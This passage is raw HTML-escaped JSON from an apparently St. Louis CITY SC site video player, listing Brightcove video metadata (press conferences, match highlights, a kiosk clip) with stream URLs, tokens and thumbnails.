        data-options="{&#xA;  &quot;videoList&quot;: [&#xA;    {&#xA;      &quot;videoId&quot;: &quot;6321040492112&quot;,&#xA;      &quot;description&quot;: null,&#xA;      &quot;accountId&quot;: &quot;6274575323001&quot;,&#xA;      &quot;embedURL&quot;: &quot;https://players.brightcove.net/6274575323001/default_default/index.html?videoId=6321040492112&quot;,&#xA;      &quot;eventSlug&quot;: &quot;&quot;,&#xA;      &quot;eventTagSlug&quot;: &quot;&quot;,&#xA;      &quot;type&quot;: &quot;customentity&quot;,&#xA;      &quot;_translationId&quot;: &quot;a064227a-21b7-4a99-8406-c3d6c1ab307d&quot;,&#xA;      &quot;_entityId&quot;: &quot;0c5b56ae-e886-46b0-a439-51f4af023738&quot;,&#xA;      &quot;selfUrl&quot;: &quot;https://dapi.stlcitysc.com/v2/content/en-us/brightcovevideos/loaded-funds-at-kiosk&quot;,&#xA;      &quot;slug&quot;: &quot;loaded-funds-at-kiosk&quot;,&#xA;      &quot;title&quot;: &quot;Loaded Funds at Kiosk&quot;,&#xA;      &quot;tags&quot;: [],&#xA;      &quot;relations&quot;: [],&#xA;      &quot;references&quot;: {},&#xA;      &quot;fields&quot;: {&#xA;        &quot;duration&quot;: &quot;16619&quot;,&#xA;        &quot;brightcoveAccountId&quot;: &quot;6274575323001&quot;,&#xA;        &quot;brightcoveId&quot;: &quot;6321040492112&quot;,&#xA;        &quot;brightcoveHlsStream&quot;: &quot;https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/6274575323001/24139595-d028-4c56-ae61-dfe9fa82d4f9/6s/master.m3u8?fastly_token=NjNmN2U4YTdfNmViODJjNDhjOTcwZmNiYzM1YzU0NTE0NzVkZDJkYzA4ZDRhMTg0NTVjNzg1NTc0YjdkYmQxNDcyM2Y2YWU0ZQ%3D%3D&quot;,&#xA;        &quot;mp4Stream600&quot;: &quot;https://bcbolt446c5271-a.akamaihd.net/media/v1/pmp4/static/clear/6274575323001/24139595-d028-4c56-ae61-dfe9fa82d4f9/1e989e7e-d882-4925-b3d3-ba511f8dd9d5/main.mp4?akamai_token=exp=1677191335~acl=/media/v1/pmp4/static/clear/6274575323001/24139595-d028-4c56-ae61-dfe9fa82d4f9/1e989e7e-d882-4925-b3d3-ba511f8dd9d5/main.mp4*~hmac=78cd57fad84dbfb4aa44bed969b02231189e7ac30619dd5797eaa773815270b9&quot;,&#xA;        &quot;brightcovePolicyKey&quot;: &quot;BCpkADawqM1q-WX19vasgwKZFPx8_twKFQt9PbwC1hEzbDHyduknmYPrLgdNm6wpEjOwMnz-AoW6UYnOtRbpV87JUFpOH60yKbcdkJ6vTGKyYvIkW_W7TcHInX7bm1EX7q7jfOmP4lE29ILX&quot;&#xA;      },&#xA;      &quot;createdBy&quot;: &quot;stl-job-dispatcher-jobs-api&quot;,&#xA;      &quot;lastUpdatedBy&quot;: &quot;Sarah Basler&quot;,&#xA;      &quot;lastUpdatedDate&quot;: &quot;2023-02-23T16:18:32.139Z&quot;,&#xA;      &quot;contentDate&quot;: &quot;2023-02-23T16:12:19Z&quot;,&#xA;      &quot;context&quot;: null,&#xA;      &quot;featured&quot;: 0,&#xA;      &quot;thumbnail&quot;: {&#xA;        &quot;slug&quot;: &quot;pay-at-kiosk&quot;,&#xA;        &quot;selfUrl&quot;: &quot;https://dapi.stlcitysc.com/v2/content/en-us/photos/pay-at-kiosk&quot;,&#xA;        &quot;title&quot;: &quot;Pay at Kiosk&quot;,&#xA;        &quot;templateUrl&quot;: &quot;https://images.mlssoccer.com/image/private/{formatInstructions}/mls-stl-prd/yivzy2urclc7h96b78co&quot;,&#xA;        &quot;thumbnailUrl&quot;: &quot;https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-stl-prd/yivzy2urclc7h96b78co&quot;,&#xA;        &quot;format&quot;: &quot;jpg&quot;,&#xA;        &quot;overriddenFormats&quot;: {}&#xA;      },&#xA;      &quot;entityCode&quot;: &quot;brightcovevideo&quot;,&#xA;      &quot;_listAvailability&quot;: 0&#xA;    },&#xA;    {&#xA;      &quot;videoId&quot;: &quot;6386621044112&quot;,&#xA;      &quot;description&quot;: null,&#xA;      &quot;accountId&quot;: &quot;6274575323001&quot;,&#xA;      &quot;embedURL&quot;: &quot;https://players.brightcove.net/6274575323001/default_default/index.html?videoId=6386621044112&quot;,&#xA;      &quot;eventSlug&quot;: &quot;&quot;,&#xA;      &quot;eventTagSlug&quot;: &quot;&quot;,&#xA;      &quot;type&quot;: &quot;customentity&quot;,&#xA;      &quot;_translationId&quot;: &quot;970f64df-40c1-444f-8ac1-d6f579f3885c&quot;,&#xA;      &quot;_entityId&quot;: &quot;3f282ed7-1544-4e10-bfa6-d3da50a5494f&quot;,&#xA;      &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/yoann-damet-introductory-press-conference&quot;,&#xA;      &quot;slug&quot;: &quot;yoann-damet-introductory-press-conference&quot;,&#xA;      &quot;title&quot;: &quot;Yoann Damet Introductory Press Conference - 12-18-25&quot;,&#xA;      &quot;tags&quot;: [],&#xA;      &quot;relations&quot;: null,&#xA;      &quot;references&quot;: null,&#xA;      &quot;fields&quot;: {&#xA;        &quot;duration&quot;: &quot;2052480&quot;,&#xA;        &quot;brightcoveAccountId&quot;: &quot;6274575323001&quot;,&#xA;        &quot;brightcoveId&quot;: &quot;6386621044112&quot;,&#xA;        &quot;brightcoveHlsStream&quot;: &quot;https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/6274575323001/e2d67088-45c7-49c1-8d5b-f2b21ec00c6f/6s/master.m3u8?fastly_token=Njk0Mzk0OGNfN2MzZDAzMTkyZTE4YjhhODRhY2JkZmJiYTVhZDcxMGViODRiMTIxMmU0ZWI0MzQ5MjMxNzUwZGIxMTI1YmIxMg%3D%3D&quot;,&#xA;        &quot;mp4Stream600&quot;: &quot;https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/6274575323001/e2d67088-45c7-49c1-8d5b-f2b21ec00c6f/32b8adfd-4404-4645-901b-bb33ed2793dd/main.mp4?fastly_token=[base64]&quot;,&#xA;        &quot;brightcovePolicyKey&quot;: &quot;BCpkADawqM1q-WX19vasgwKZFPx8_twKFQt9PbwC1hEzbDHyduknmYPrLgdNm6wpEjOwMnz-AoW6UYnOtRbpV87JUFpOH60yKbcdkJ6vTGKyYvIkW_W7TcHInX7bm1EX7q7jfOmP4lE29ILX&quot;&#xA;      },&#xA;      &quot;createdBy&quot;: &quot;mls-stl-job-dispatcher-api-client&quot;,&#xA;      &quot;lastUpdatedBy&quot;: &quot;Brandon Rettke&quot;,&#xA;      &quot;lastUpdatedDate&quot;: &quot;2025-12-18T20:17:30.26Z&quot;,&#xA;      &quot;contentDate&quot;: &quot;2025-12-17T22:44:42Z&quot;,&#xA;      &quot;context&quot;: null,&#xA;      &quot;featured&quot;: 0,&#xA;      &quot;thumbnail&quot;: {&#xA;        &quot;slug&quot;: &quot;25-yoann-presser&quot;,&#xA;        &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/photos/25-yoann-presser&quot;,&#xA;        &quot;title&quot;: &quot;25_Yoann_Presser&quot;,&#xA;        &quot;templateUrl&quot;: &quot;https://images.mlssoccer.com/image/private/{formatInstructions}/mls-stl/olskhillghsqgxbbwqrg&quot;,&#xA;        &quot;thumbnailUrl&quot;: &quot;https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-stl/olskhillghsqgxbbwqrg&quot;,&#xA;        &quot;format&quot;: &quot;jpg&quot;,&#xA;        &quot;overriddenFormats&quot;: {}&#xA;      },&#xA;      &quot;entityCode&quot;: &quot;brightcovevideo&quot;,&#xA;      &quot;_listAvailability&quot;: 0&#xA;    },&#xA;    {&#xA;      &quot;videoId&quot;: &quot;6384571966112&quot;,&#xA;      &quot;description&quot;: null,&#xA;      &quot;accountId&quot;: &quot;6274575323001&quot;,&#xA;      &quot;embedURL&quot;: &quot;https://players.brightcove.net/6274575323001/default_default/index.html?videoId=6384571966112&quot;,&#xA;      &quot;eventSlug&quot;: &quot;&quot;,&#xA;      &quot;eventTagSlug&quot;: &quot;&quot;,&#xA;      &quot;type&quot;: &quot;customentity&quot;,&#xA;      &quot;_translationId&quot;: &quot;ed47f7af-5a4e-4b73-ad52-32f39953c47c&quot;,&#xA;      &quot;_entityId&quot;: &quot;7333948f-dd4e-46ad-a94d-141f1a95da0e&quot;,&#xA;      &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/corey-wray-introductory-press-conference-november-5-2025&quot;,&#xA;      &quot;slug&quot;: &quot;corey-wray-introductory-press-conference-november-5-2025&quot;,&#xA;      &quot;title&quot;: &quot;Corey Wray Introductory Press Conference | November 5, 2025&quot;,&#xA;      &quot;tags&quot;: [&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;080b93ca-99d7-4ebc-bf27-2f7c85d6bac8&quot;,&#xA;          &quot;_entityId&quot;: &quot;9d962946-b633-485f-bfa9-131dfd2edf1c&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/tags/interview-x2037&quot;,&#xA;          &quot;title&quot;: &quot;Interview&quot;,&#xA;          &quot;slug&quot;: &quot;interview-x2037&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;interview-x2037&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;7c59afb4-2297-42db-ae40-c8ae67a8d8f5&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {},&#xA;          &quot;fields&quot;: {}&#xA;        }&#xA;      ],&#xA;      &quot;relations&quot;: null,&#xA;      &quot;references&quot;: null,&#xA;      &quot;fields&quot;: {&#xA;        &quot;duration&quot;: &quot;2224064&quot;,&#xA;        &quot;brightcoveAccountId&quot;: &quot;6274575323001&quot;,&#xA;        &quot;brightcoveId&quot;: &quot;6384571966112&quot;,&#xA;        &quot;brightcoveHlsStream&quot;: &quot;https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/6274575323001/c578dffd-f596-4a49-ba6b-081781a484f0/6s/master.m3u8?fastly_token=NjkwYzE4MDFfYmNmN2U3MGRiYzRlYWQ3YWE0NzZmYjNiZmNhOWIxNWU4M2NiNjI1MGMxNDA0OTc0OTc5YWEzMDQ5YzRhNWEwZg%3D%3D&quot;,&#xA;        &quot;mp4Stream600&quot;: &quot;https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/6274575323001/c578dffd-f596-4a49-ba6b-081781a484f0/6d846252-000a-420d-ba7f-34d7e2c3d5e4/main.mp4?fastly_token=[base64]&quot;,&#xA;        &quot;brightcovePolicyKey&quot;: &quot;BCpkADawqM1q-WX19vasgwKZFPx8_twKFQt9PbwC1hEzbDHyduknmYPrLgdNm6wpEjOwMnz-AoW6UYnOtRbpV87JUFpOH60yKbcdkJ6vTGKyYvIkW_W7TcHInX7bm1EX7q7jfOmP4lE29ILX&quot;&#xA;      },&#xA;      &quot;createdBy&quot;: &quot;mls-stl-job-dispatcher-api-client&quot;,&#xA;      &quot;lastUpdatedBy&quot;: &quot;Brandon Rettke&quot;,&#xA;      &quot;lastUpdatedDate&quot;: &quot;2025-11-05T20:50:51.754Z&quot;,&#xA;      &quot;contentDate&quot;: &quot;2025-11-05T20:34:27Z&quot;,&#xA;      &quot;context&quot;: null,&#xA;      &quot;featured&quot;: 0,&#xA;      &quot;thumbnail&quot;: {&#xA;        &quot;slug&quot;: &quot;25-coreywraypresser-copy&quot;,&#xA;        &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/photos/25-coreywraypresser-copy&quot;,&#xA;        &quot;title&quot;: &quot;25_CoreyWrayPresser copy&quot;,&#xA;        &quot;templateUrl&quot;: &quot;https://images.mlssoccer.com/image/private/{formatInstructions}/mls-stl/zpdfh9syccneryu0ahmm&quot;,&#xA;        &quot;thumbnailUrl&quot;: &quot;https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-stl/zpdfh9syccneryu0ahmm&quot;,&#xA;        &quot;format&quot;: &quot;jpg&quot;,&#xA;        &quot;overriddenFormats&quot;: {}&#xA;      },&#xA;      &quot;entityCode&quot;: &quot;brightcovevideo&quot;,&#xA;      &quot;_listAvailability&quot;: 0&#xA;    },&#xA;    {&#xA;      &quot;videoId&quot;: &quot;6383061895112&quot;,&#xA;      &quot;description&quot;: null,&#xA;      &quot;accountId&quot;: &quot;6274575323001&quot;,&#xA;      &quot;embedURL&quot;: &quot;https://players.brightcove.net/6274575323001/default_default/index.html?videoId=6383061895112&quot;,&#xA;      &quot;eventSlug&quot;: &quot;&quot;,&#xA;      &quot;eventTagSlug&quot;: &quot;&quot;,&#xA;      &quot;type&quot;: &quot;customentity&quot;,&#xA;      &quot;_translationId&quot;: &quot;b468c022-7fd4-4171-a355-a8635c7f085a&quot;,&#xA;      &quot;_entityId&quot;: &quot;f1364ed6-9f91-402a-b368-1e9aa8aaeccb&quot;,&#xA;      &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/david-critchley-eduard-lowen-roman-burki-post-match-media-availability-10-18-25&quot;,&#xA;      &quot;slug&quot;: &quot;david-critchley-eduard-lowen-roman-burki-post-match-media-availability-10-18-25&quot;,&#xA;      &quot;title&quot;: &quot;David Critchley, Eduard Lo&#x308;wen, Roman Bu&#x308;rki Post-Match Media Availability - 10-18-25&quot;,&#xA;      &quot;tags&quot;: [&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;080b93ca-99d7-4ebc-bf27-2f7c85d6bac8&quot;,&#xA;          &quot;_entityId&quot;: &quot;9d962946-b633-485f-bfa9-131dfd2edf1c&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/tags/interview-x2037&quot;,&#xA;          &quot;title&quot;: &quot;Interview&quot;,&#xA;          &quot;slug&quot;: &quot;interview-x2037&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;interview-x2037&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;7c59afb4-2297-42db-ae40-c8ae67a8d8f5&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {},&#xA;          &quot;fields&quot;: {}&#xA;        }&#xA;      ],&#xA;      &quot;relations&quot;: null,&#xA;      &quot;references&quot;: null,&#xA;      &quot;fields&quot;: {&#xA;        &quot;duration&quot;: &quot;1905376&quot;,&#xA;        &quot;brightcoveAccountId&quot;: &quot;6274575323001&quot;,&#xA;        &quot;brightcoveId&quot;: &quot;6383061895112&quot;,&#xA;        &quot;brightcoveHlsStream&quot;: &quot;https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/6274575323001/bc74577e-3aaf-4da2-a786-ae7ece5cc725/6s/master.m3u8?fastly_token=NjhmNGNjMmFfYmE3OTFkNjFmY2I1ZjM1MjUzYThmNDQ0NDkzY2QxYjYyNmVhZGNjNjk4NWFmZGQ1OTlmYzgyYTA2NjdiZjQ3Yg%3D%3D&quot;,&#xA;        &quot;mp4Stream600&quot;: &quot;https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/6274575323001/bc74577e-3aaf-4da2-a786-ae7ece5cc725/f9edfecd-c901-45e8-b65e-7cc8b1958fe8/main.mp4?fastly_token=[base64]&quot;,&#xA;        &quot;brightcovePolicyKey&quot;: &quot;BCpkADawqM1q-WX19vasgwKZFPx8_twKFQt9PbwC1hEzbDHyduknmYPrLgdNm6wpEjOwMnz-AoW6UYnOtRbpV87JUFpOH60yKbcdkJ6vTGKyYvIkW_W7TcHInX7bm1EX7q7jfOmP4lE29ILX&quot;&#xA;      },&#xA;      &quot;createdBy&quot;: &quot;mls-stl-job-dispatcher-api-client&quot;,&#xA;      &quot;lastUpdatedBy&quot;: &quot;Brandon Rettke&quot;,&#xA;      &quot;lastUpdatedDate&quot;: &quot;2025-10-30T15:58:12.939Z&quot;,&#xA;      &quot;contentDate&quot;: &quot;2025-10-19T04:36:02Z&quot;,&#xA;      &quot;context&quot;: null,&#xA;      &quot;featured&quot;: 0,&#xA;      &quot;thumbnail&quot;: {&#xA;        &quot;slug&quot;: &quot;25-postmatchpresser-stlvsrsl&quot;,&#xA;        &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/photos/25-postmatchpresser-stlvsrsl&quot;,&#xA;        &quot;title&quot;: &quot;25_PostMatchPresser_STLvsRSL&quot;,&#xA;        &quot;templateUrl&quot;: &quot;https://images.mlssoccer.com/image/private/{formatInstructions}/mls-stl/eu0bcmozxtcwmvqblx9a&quot;,&#xA;        &quot;thumbnailUrl&quot;: &quot;https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-stl/eu0bcmozxtcwmvqblx9a&quot;,&#xA;        &quot;format&quot;: &quot;jpg&quot;,&#xA;        &quot;overriddenFormats&quot;: {}&#xA;      },&#xA;      &quot;entityCode&quot;: &quot;brightcovevideo&quot;,&#xA;      &quot;_listAvailability&quot;: 0&#xA;    },&#xA;    {&#xA;      &quot;videoId&quot;: &quot;6383062743112&quot;,&#xA;      &quot;description&quot;: null,&#xA;      &quot;accountId&quot;: &quot;6274575323001&quot;,&#xA;      &quot;embedURL&quot;: &quot;https://players.brightcove.net/6274575323001/default_default/index.html?videoId=6383062743112&quot;,&#xA;      &quot;eventSlug&quot;: &quot;&quot;,&#xA;      &quot;eventTagSlug&quot;: &quot;&quot;,&#xA;      &quot;type&quot;: &quot;customentity&quot;,&#xA;      &quot;_translationId&quot;: &quot;f9fc7d84-1603-455e-88df-f9f5c5999463&quot;,&#xA;      &quot;_entityId&quot;: &quot;13e41e5a-7065-4632-80c7-588fc2002288&quot;,&#xA;      &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/highlights-st-louis-city-sc-vs-real-salt-lake-october-18-2025&quot;,&#xA;      &quot;slug&quot;: &quot;highlights-st-louis-city-sc-vs-real-salt-lake-october-18-2025&quot;,&#xA;      &quot;title&quot;: &quot;HIGHLIGHTS: St. Louis CITY SC vs. Real Salt Lake | October 18, 2025&quot;,&#xA;      &quot;tags&quot;: [&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;49bbf4c7-31e9-49ab-95a2-c595fa598bda&quot;,&#xA;          &quot;_entityId&quot;: &quot;519bfe2b-5118-4e73-9164-4b63d634b21d&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/tags/match-highlights&quot;,&#xA;          &quot;title&quot;: &quot;Match Highlights&quot;,&#xA;          &quot;slug&quot;: &quot;match-highlights&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;match-highlights&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;86f82977-2af3-48d7-9733-37b7d169a0c6&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;description&quot;: &quot;Topic will be automatically added to match highlights shared from the League.&quot;,&#xA;            &quot;adUrl&quot;: &quot;https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/st-louis-city-sc&amp;description_url=[placeholder]&amp;tfcd=0&amp;npa=0&amp;sz=640x480&amp;gdfp_req=1&amp;output=vast&amp;unviewed_position_start=1&amp;env=vp&amp;impl=s&amp;correlator=[timestamp]&quot;,&#xA;            &quot;adUrlApp&quot;: &quot;https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/app.mlssoccer.com/video/clubs/st-louis-city-sc&amp;description_url=[placeholder]&amp;tfcd=0&amp;npa=0&amp;sz=640x480&amp;gdfp_req=1&amp;output=vast&amp;unviewed_position_start=1&amp;env=vp&amp;impl=s&amp;correlator=[timestamp]&quot;&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        }&#xA;      ],&#xA;      &quot;relations&quot;: null,&#xA;      &quot;references&quot;: null,&#xA;      &quot;fields&quot;: {&#xA;        &quot;duration&quot;: &quot;449933&quot;,&#xA;        &quot;brightcoveAccountId&quot;: &quot;6274575323001&quot;,&#xA;        &quot;brightcoveId&quot;: &quot;6383062743112&quot;,&#xA;        &quot;remoteUrl&quot;: &quot;http://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/text/vtt/clear/5530036774001/86692155-1ef3-44ad-8ecb-b980e1b908b7/f6e2f938-d5fa-4242-bbfe-6a1224033a7f/text.vtt?fastly_token=[base64]%3D&quot;,&#xA;        &quot;brightcoveLanguage&quot;: &quot;en-US&quot;,&#xA;        &quot;brightcoveHlsStream&quot;: &quot;https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/5530036774001/86692155-1ef3-44ad-8ecb-b980e1b908b7/10s/master.m3u8?fastly_token=NmFkNTlkMjdfNmUwMTZmNDc0NTA3NmMwN2JkMWU5YTJjYmJlODk0NDg0OWVjNDdhZjg5OTNkYWQxMzU3MDExNWQ3ODVlZTJhOQ%3D%3D&amp;pubid=6274575323001&quot;,&#xA;        &quot;mp4Stream600&quot;: &quot;https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/5530036774001/86692155-1ef3-44ad-8ecb-b980e1b908b7/3e7cab14-6960-4241-aa50-ea05c5af9fd4/main.mp4?fastly_token=[base64]&amp;pubid=6274575323001&quot;,&#xA;        &quot;brightcovePolicyKey&quot;: &quot;BCpkADawqM1q-WX19vasgwKZFPx8_twKFQt9PbwC1hEzbDHyduknmYPrLgdNm6wpEjOwMnz-AoW6UYnOtRbpV87JUFpOH60yKbcdkJ6vTGKyYvIkW_W7TcHInX7bm1EX7q7jfOmP4lE29ILX&quot;,&#xA;        &quot;adUrl&quot;: &quot;https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/st-louis-city-sc&amp;description_url=[placeholder]&amp;tfcd=0&amp;npa=0&amp;sz=640x480&amp;gdfp_req=1&amp;output=vast&amp;unviewed_position_start=1&amp;env=vp&amp;impl=s&amp;correlator=[timestamp]&quot;&#xA;      },&#xA;      &quot;createdBy&quot;: &quot;mls-stl-job-dispatcher-api-client&quot;,&#xA;      &quot;lastUpdatedBy&quot;: &quot;Brandon Rettke&quot;,&#xA;      &quot;lastUpdatedDate&quot;: &quot;2025-10-19T04:14:34.792Z&quot;,&#xA;      &quot;contentDate&quot;: &quot;2025-10-19T04:07:27Z&quot;,&#xA;      &quot;context&quot;: null,&#xA;      &quot;featured&quot;: 0,&#xA;      &quot;thumbnail&quot;: {&#xA;        &quot;slug&quot;: &quot;25-matchhighlights-rsl&quot;,&#xA;        &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/photos/25-matchhighlights-rsl&quot;,&#xA;        &quot;title&quot;: &quot;25_MatchHighlights_RSL&quot;,&#xA;        &quot;templateUrl&quot;: &quot;https://images.mlssoccer.com/image/private/{formatInstructions}/mls-stl/ggzwe0p4f0qinf8iqzrm&quot;,&#xA;        &quot;thumbnailUrl&quot;: &quot;https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-stl/ggzwe0p4f0qinf8iqzrm&quot;,&#xA;        &quot;format&quot;: &quot;jpg&quot;,&#xA;        &quot;overriddenFormats&quot;: {}&#xA;      },&#xA;      &quot;entityCode&quot;: &quot;brightcovevideo&quot;,&#xA;      &quot;_listAvailability&quot;: 0&#xA;    },&#xA;    {&#xA;      &quot;videoId&quot;: &quot;6382857909112&quot;,&#xA;      &quot;description&quot;: &quot;David Critchley, Roman Bu&#x308;rki Pre-Match Media Availability - October 16, 2025&quot;,&#xA;      &quot;accountId&quot;: &quot;6274575323001&quot;,&#xA;      &quot;embedURL&quot;: &quot;https://players.brightcove.net/6274575323001/default_default/index.html?videoId=6382857909112&quot;,&#xA;      &quot;eventSlug&quot;: &quot;&quot;,&#xA;      &quot;eventTagSlug&quot;: &quot;&quot;,&#xA;      &quot;type&quot;: &quot;customentity&quot;,&#xA;      &quot;_translationId&quot;: &quot;99fa9f61-f59f-44fa-ae1d-7b3f19a914fa&quot;,&#xA;      &quot;_entityId&quot;: &quot;2aa81edf-0fdf-4aba-92ac-a3a9bf57ce6d&quot;,&#xA;      &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/david-critchley-roman-burki-pre-match-media-availability-october-16-2025&quot;,&#xA;      &quot;slug&quot;: &quot;david-critchley-roman-burki-pre-match-media-availability-october-16-2025&quot;,&#xA;      &quot;title&quot;: &quot;David Critchley, Roman Bu&#x308;rki Pre-Match Media Availability - October 16, 2025&quot;,&#xA;      &quot;tags&quot;: [&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;080b93ca-99d7-4ebc-bf27-2f7c85d6bac8&quot;,&#xA;          &quot;_entityId&quot;: &quot;9d962946-b633-485f-bfa9-131dfd2edf1c&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/tags/interview-x2037&quot;,&#xA;          &quot;title&quot;: &quot;Interview&quot;,&#xA;          &quot;slug&quot;: &quot;interview-x2037&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;interview-x2037&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;7c59afb4-2297-42db-ae40-c8ae67a8d8f5&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {},&#xA;          &quot;fields&quot;: {}&#xA;        }&#xA;      ],&#xA;      &quot;relations&quot;: null,&#xA;      &quot;references&quot;: null,&#xA;      &quot;fields&quot;: {&#xA;        &quot;duration&quot;: &quot;1332352&quot;,&#xA;        &quot;brightcoveAccountId&quot;: &quot;6274575323001&quot;,&#xA;        &quot;brightcoveId&quot;: &quot;6382857909112&quot;,&#xA;        &quot;brightcoveHlsStream&quot;: &quot;https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/6274575323001/d6a20fb1-0bc3-4830-8b91-6041b1aa105b/6s/master.m3u8?fastly_token=NjhmMTllOTRfNzFiMmZiZDRlNjEzNGQ2YTFjNzNjMGJmNjBjMjMwMDVjYzgyYjE2MTIzYTEzYTlmY2VhOWZjYjYxMDJjM2Q0YQ%3D%3D&quot;,&#xA;        &quot;mp4Stream600&quot;: &quot;https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/6274575323001/d6a20fb1-0bc3-4830-8b91-6041b1aa105b/05ca5f44-5ab0-4320-9fc3-8faf7e81f68c/main.mp4?fastly_token=[base64]&quot;,&#xA;        &quot;brightcovePolicyKey&quot;: &quot;BCpkADawqM1q-WX19vasgwKZFPx8_twKFQt9PbwC1hEzbDHyduknmYPrLgdNm6wpEjOwMnz-AoW6UYnOtRbpV87JUFpOH60yKbcdkJ6vTGKyYvIkW_W7TcHInX7bm1EX7q7jfOmP4lE29ILX&quot;,&#xA;        &quot;description&quot;: &quot;David Critchley, Roman Bu&#x308;rki Pre-Match Media Availability - October 16, 2025&quot;&#xA;      },&#xA;      &quot;createdBy&quot;: &quot;mls-stl-job-dispatcher-api-client&quot;,&#xA;      &quot;lastUpdatedBy&quot;: &quot;Sarah Basler&quot;,&#xA;      &quot;lastUpdatedDate&quot;: &quot;2025-10-16T19:09:27.706Z&quot;,&#xA;      &quot;contentDate&quot;: &quot;2025-10-16T18:56:35Z&quot;,&#xA;      &quot;context&quot;: null,&#xA;      &quot;featured&quot;: 0,&#xA;      &quot;thumbnail&quot;: {&#xA;        &quot;slug&quot;: &quot;25city-prematchpresser-stlvsrsl&quot;,&#xA;        &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/photos/25city-prematchpresser-stlvsrsl&quot;,&#xA;        &quot;title&quot;: &quot;25CITY_PreMatchPresser_STLvsRSL&quot;,&#xA;        &quot;templateUrl&quot;: &quot;https://images.mlssoccer.com/image/private/{formatInstructions}/mls-stl/juixbhmf9pjn5qrkbv11&quot;,&#xA;        &quot;thumbnailUrl&quot;: &quot;https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-stl/juixbhmf9pjn5qrkbv11&quot;,&#xA;        &quot;format&quot;: &quot;jpg&quot;,&#xA;        &quot;overriddenFormats&quot;: {}&#xA;      },&#xA;      &quot;entityCode&quot;: &quot;brightcovevideo&quot;,&#xA;      &quot;_listAvailability&quot;: 0&#xA;    },&#xA;    {&#xA;      &quot;videoId&quot;: &quot;6382076932112&quot;,&#xA;      &quot;description&quot;: null,&#xA;      